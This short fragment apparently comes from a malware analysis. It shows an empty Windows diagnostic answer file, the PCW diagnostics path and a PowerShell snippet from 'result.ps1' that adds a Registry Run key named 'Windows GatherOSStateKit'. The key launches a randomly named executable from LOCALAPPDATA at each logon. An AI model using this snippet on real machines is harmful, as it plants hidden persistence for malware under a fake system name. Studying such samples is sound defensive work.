 <?xml version="1.0" encoding="utf-8"?>
<Answers Version="1.0"></Answers>
C:\Windows\diagnostics\system\PCW
result
result.ps1
$name = 'Windows GatherOSStateKit'
$value = '%LOCALAPPDATA%\Windows GatherOSStateKit\tmp<8 char>.exe'
New-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name
$name -PropertyType String -Value $value -ErrorAction Stop